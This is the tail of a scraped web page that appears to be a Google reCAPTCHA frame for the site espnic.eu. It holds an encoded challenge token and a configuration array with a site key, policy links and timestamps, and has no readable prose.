CkcO8W8OOTG/CrMOfJS3ClsKOWiBuworDoFHDnsOFw7/DgsK3w5IJw5/DocOqU13Dt0fDllEgwoA7wrnCgitow6rCgzTCjABWw5TDsyUYEcOAw5zCkWDDvhJHwp4Pw47Cr8KIw7YcFXNeCsKbJ8K5EcO8wrwFw6PCscKXw70BESc/N8KXOA8IPSMtwp3Dmz3CmThMTh02w4rCigFXw6fDjXxAw6XCgwbDt8KPAsK0L3guwojDncKVwq/DiMO9w4LDoMO3wpTDg8Kaw4DDiU7DrW4Pw4hfwqnDgFrCvcOoCE8zFEhww5oMNHAnwqMjIcONEj5NcizCi8OCw7nDusKfw7hww4pyw59IdnnDlSXDrsKHSAxFwq97ZMOsMMKqwr0/SsKFwoQ1w5BhGWIyw7R9w6A5YMKEAEDCmwvCoBtUw4rDrcKXwrPCgsKHw7/Cjw/Ciz3ChMOeeMK9wpjCusKmEsOjwrHCixcmwo5INcOSw5kKwqwwwrrDscK6bcKPwrQ0wrw9ahPDv8OpwrzDmDEAwrDDvcOhTcOVwqclworDhmPCrsKiw4zDucOGHyLDlw7DrsOVw5wqwpDDmMKpwpl0w79oUSLDplfDjwTCo8OdZ8K2w6wQDwrDisOswqJbDj/DlsKWw4vDkj/[base64]/J8OuVUHDq8KiwpxEw5vCpcK6PcOfwqnDt1o9w6bDtMOkwrg+eyJNwpbCvMK6XwA+cVDDgcOkwqjDoS4kG8KVwrnDpcO4wprCq8KGGSfDj2PDrMOzEcOtw6pMQktgTRfDp1hdw6jDkXhUdsOww5bCqcOcVC8Xwrx7wonDlQzCu2IpwrpKW8KCCkohw6/DlF/DjTxMYG3Dgxx0S8KRM8OGwprDhE0Vwr5RaMO/w6DDr8KYA8Krw57DocKhw61rwrsjDcKMwo7DoMKOOyN6ecOdSMOfG8OTw6J0R1lvwo4gw7UTc2IsEizCsGtJFsKjREEaOWEKw48ZC8Kyw5zDm8OuOwYSw71NJ8KpAsOvw6w6Ql/Dh0swf8KyWBbDu8OJNMOWwo9ee8Oww4LDnWEow7ECw55DbMKKHg3ChcOKRsKCwrHDtcOXwr00QXrCnVLDsAUwwp8Mw6fClMKjeWDDusOpKlDCg8OybMKddCjCuxZjw5lrwrHCoT8gN8O7MQY1wroCcMOcwqLDjF7CiX/[base64]/Dmy/[base64]/[base64]/d8K5woBTwpkHX2UMw4TCs05xwpLCrWDDlsKCF8Ocw440U8KOOMKsU8KgwqfDsU1NwrHDvcOvw5A9w4TDmcO5w47CsEDCrsO5w7cjCjXDjsO0SxZ/L8KPw4Qgw6IEBAQfwpEnwrhUfBTDhUk1PsKSCcOXcMKGwqc7w5MTwrPDoH93CkPCrUU3w4QoFztLL8K7w6TDjncKeHHCgEbCssO2J8Ouw5jDtsKrSRgJKjxyUz/[base64]/[base64]/CjTDDggUrZ8OEN356PVnDjj10dGoewpfCgcOjKF1kcCXCgsOJwoQPIygQHCXCscOCwo3DhMKCw7bCiA7DhcOhw4bCvVZVwprDvcOjwoTCjMKWCCDDtsKSw50yw6o5woTCh8O9woB0w4FKHj8ZCsO1EgPDlgTCv8KYS8OfNMKsw4/Dt8OjNMOpwohvBsOoN0LCsTxqwpUMYsOKZMO0XW0Rw5kaG8KRTGjClcOTWjHDucKwUsOkWVLDn0deQ3rCrArCqSdAEMOrIjp3woDCjFbCj8K8w7MJw4JDw5LDncOUwp8BM3TDqsKQwqzDs2vCl8KeIsKDwqvDtR/CjhvDisO0w5rCrh0TO8O7eyHCv0bDqMOzw7vDoBICKhfCuX/DjcK6EMK8w7HCoTzCiC7DgA50w57CrMK6YmzCiw05Yg/Cm8K9e8KuFFXCuiLDmMKkYcKvBsO2w7nDnH02w63DhsK3SCkYwprDllHDvk1zwrJOw6jDl1lrISTChy7DmChlKTjDt1/Di3PCmC3DghFTRlteAWnCilwoMDk+wqITNsOMVn9aWV/Dlh5rwrVNBMKjJMORd01ZdcOqwo/[base64]/Ct8K0w6TDiVgqwqTCiDoTBgvCtsKTw7kbPEN2DUrDjyvCpHFzwqJ0wrbDjV8Twp7Cix3DpHnChMKSUhvCv0DDqAkzWh/CqMKIZERSw7PDng3DnTPDlXRwwp3DuMO8wrXDkhxSw64xY8OVMsOzw7PCrcOEaMKGcMOnwozDhsK/[base64]/[base64]/CvSskw7ZjwpbDsiV9H8OZQUzDg8KXwp12agFqbcKlwqkOw43Cq8OqwqEkwpfCnHcFw4Ama8KoAcORw4hrw47DhcOfwrbCknUfFCvDrQ1qLMOHwqjDq2E+csOkEMKzwrnCijtWKB7DqcK6BD/Chj87D8Odw4rDgsKuVE7DvHvCmMKsMcOqGGHDpMONa8OHwprDnCxIwq3CuMOLZcKLasOkwqHCv3VoRAfDsBzCpxVuw6YJw4/[base64]/WDDDkcOyFsOSR2hgEcK5w4sSwojCvALDoV0xwrrCo8OVDMOjCnzDgg1aw416wpTDrsKWX0TCryZcMMKOw7PDrMKfG8Ktw4vCohPCsCIFSsOXdD12AMKJY8K7w4sDw54swoHDgcKaw7LCh241w4PCg0lcS8O6w7smIcO/[base64]/CuMOyw6UnICwQw4wJwpt3AhoTZMKtMk/CuClKWMO/wqMUwroOwqnDpA7CtMKhY3rDj8Kiw6M7w59wXcOTwr/ChyVrJcK1w7F1Rl3Dtw5Qw4fCpDvDgsKuFMOUEcKFGMOiw6cywpzCmMO1J8OQwpfCg8OJSXMGwpg/w73DlMOfSsKpwr9MwrPDoMKjw6MJSlnCjsKqecOhFcO1WT1cw7tQQ3M4wq/DqMKlwr9XcMKmGMKKB8KSwrvDpV7ClCVxw7bDs8Ozw7fDm3nCm3Uhw401WkTCoTZoaMODw5Rew4fDpcKMbCYCAsKOJcOtwprDtsKSw6LCg8OPeAHDsMOBQsKJw4DDljzCpsKtDGRFw5wZwpTDug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdEf40dAAAAABLxJx3ywQdUBDjTdUyi8Nm_gfo7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.espnic.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fV4o046/qrReY8P8VmOxQRQQO5+ykHnvr7bMLX2ysNw\\u003d\x22,1,0,null,1,1769266871834,0,0,[90],null,[3,230,157,231],\x22RC-bUlD-okDUrSdtw\x22,null,null,null,null,null,\x220dAFcWeA7Yrghg4aD9li48rLRTTzTHh0KIln6j771JHUrsNr_D47kpO-b4t8OWrE3f78V8CCtpZum4mehLcKidARslgpHG2TLKtQ\x22,1769349671900]");
    </script></body></html>